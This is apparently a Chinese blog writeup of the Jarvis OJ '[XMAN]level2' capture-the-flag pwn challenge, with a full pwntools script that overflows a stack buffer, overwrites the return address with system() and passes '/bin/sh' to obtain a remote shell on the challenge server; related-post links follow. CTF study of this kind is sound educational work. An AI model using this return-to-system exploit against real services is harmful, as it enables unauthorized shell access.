Jarvis OJ - [XMAN]level2 - Writeup

简单利用“/bin/sh”夺权



简单看一下



放到ida中发现了“/bin/sh”串,和system函数,可以利用==

所以只要在vuln函数返回时跳转到system函数,同时添加参数“/bin/sh”就可以实现啦

#!/usr/bin/env python

# -*- coding: utf-8 -*- from pwn import * io = remote("pwn2.jarvisoj.com",9878)

elf = ELF("./level2") sys_addr = elf.symbols["system"]

bin_addr = elf.search("/bin/sh").next() payload = 'a'*(0x88 + 0x4) #辣鸡填充值

payload += p32(sys_addr) #覆盖返回地址到system函数

payload += p32(0xdeadbeef) #随意填写system函数调用结束的返回地址

payload += p32(bin_addr) #system函数的参数,指向“/bin/sh”,实现调用 io.recvline()

io.sendline(payload)

io.interactive()

io.close()



此时程序流程如图

放成果图

其实这种没有PIE保护的程序,很多函数地址可以直接从ida中复制过来,在exp中直接赋值为0x8048···,但是为了增强普适性,均使用symbols函数获得

作者:辣鸡小谱尼

出处:http://http://www.cnblogs.com/ZHijack/

如有转载,荣幸之至!请随手标明出处;

Jarvis OJ - [XMAN]level2 - Writeup的更多相关文章

- Jarvis OJ - [XMAN]level1 - Writeup

Jarvis OJ - [XMAN]level1 - Writeup M4x原创,转载请表明出处http://www.cnblogs.com/WangAoBo/p/7594173.html 题目: 分 ...

- Jarvis OJ - [XMAN]level3 - Writeup——ret2libc尝试

这次除了elf程序还附带一个动态链接库 先看一下,很一般的保护 思路分析 在ida中查看,可以确定通过read函数输入buf进行溢出,但是并没有看到合适的目标函数 但是用ida打开附带的链接库,可以看 ...

- Jarvis OJ - [XMAN]level1 - Writeup——简单shellcode利用

100分的pwn 简单查看一下,果然还是比较简单的 放到ida中查看一下,有明显的溢出函数,并且在函数中打印出了字符串的地址,并且字符串比较长,没有NX保护 所以我们很容易想到构造shellcode, ...

- Jarvis OJ - [XMAN]level0 - Writeup

差不多最简单的pwn了吧,不过本菜鸟还是要发出来镇楼 分析一下,checksec 查看程序的各种保护机制 没有金丝雀,没有pie 执行时输出Hello,World,在进行输入,溢出嘛 开工 丢到id ...

- Jarvis OJ - 爬楼梯 -Writeup

Jarvis OJ - 爬楼梯 -Writeup 本来是想逆一下算法的,后来在学长的指导下发现可以直接修改关键函数,这个题做完有种四两拨千斤的感觉,记录在这里 转载请标明出处:http://www.c ...

- jarvis OJ WEB题目writeup

0x00前言 发现一个很好的ctf平台,题目感觉很有趣,学习了一波并记录一下 https://www.jarvisoj.com 0x01 Port51 题目要求是用51端口去访问该网页,注意下,要用具 ...

- Jarvis OJ [XMAN]level1 write up

首先 老规矩,把软件拖到Ubuntu里checksec一下文件 然后知道了软件位数就放到IDA32里面... 熟悉的函数名... 缘真的妙不可言... 然后看了下vulnerable_function ...

- Jarvis OJ - 栈系列部分pwn - Writeup

最近做了Jarvis OJ的一部分pwn题,收获颇丰,现在这里简单记录一下exp,分析过程和思路以后再补上 Tell Me Something 此题与level0类似,请参考level0的writeu ...

- Jarvis OJ - class10 -Writeup

Jarvis OJ - class10 -Writeup 转载请注明出处:http://www.cnblogs.com/WangAoBo/p/7552266.html 题目: Jarivs OJ的一道 ...

随机推荐

- phonegap与H5中的接口对比

接口 HTML5 phonegap 差异 地理定位 geolocation 单次定位: navigator.geolocation.getCurrentPosition(Success, [error ...

- 利用canvas 导出图片

1.使用canvas绘制图片,并将图片导出. 在本地直接访问静态网页时,无法使用toDataURL(),需要将网页发布后,canvas才能使用toDataURL获取画布上的内容.因为canvas不允许 ...

- sass学习--在htm文件中使用

一.导语 最近的战狼2好火爆啊,每天看战狼2的票房一路高飙,我估计比吴京还开心.看了这部戏的拍摄过程,除了敬佩就是踏实,是的,吴京是电影圈隔了这么久后能踏踏实实做电影的了,纯属个人见解,不喜请忽略.. ...

- 一起写框架-Ioc内核容器的实现-基础功能-ComponentScan(四)

功能说明 该步骤实现的功能包括: 1. 启动程序时,将@ComponentScan加载的类,创建对象并放在容器里面. 2. 通过ApplicatoinContext的getBean()方法获得容器里面 ...

- Openstack的打包方法

使用setup.cfg和setup.py进行管理 1.setup.py文件内容 # THIS FILE IS MANAGED BY THE GLOBAL REQUIREMENTS REPO - DO ...

- Python之matplotlib模块安装

numpy 1.下载安装 源代码 http://sourceforge.net/projects/numpy/files/NumPy/ 安装 python2.7 setup.py install 2. ...

- typescript入门基础

1.typescript介绍 微软开发的一门编程语言,javascript的一个超集,遵循最新的ES6脚本语言规范(2015年发布),它扩展了Javascript的语法,任何已经写好的javascri ...

- Android Weekly Notes Issue #284

November 19th, 2017 Android Weekly Issue #284 本期内容丰富.有趣的有如何搭建真机测试平台,Proguard里面各类keep的区别,如何运行时获得泛型类型, ...

- 智能合约开发环境搭建及Hello World合约

如果你对于以太坊智能合约开发还没有概念(本文会假设你已经知道这些概念),建议先阅读入门篇. 就先学习任何编程语言一样,入门的第一个程序都是Hello World.今天我们来一步一步从搭建以太坊智能合约 ...

- 用TensorFlow实现文本分析模型,做个聊天机器人

用TensorFlow实现文本分析模型,做个聊天机器人 聊天机器人的架构简图用 TensorFlow 实现 Chatbot 的模型如何准备 chatbot 的训练数据Chatbot 源码解读 1. 聊 ...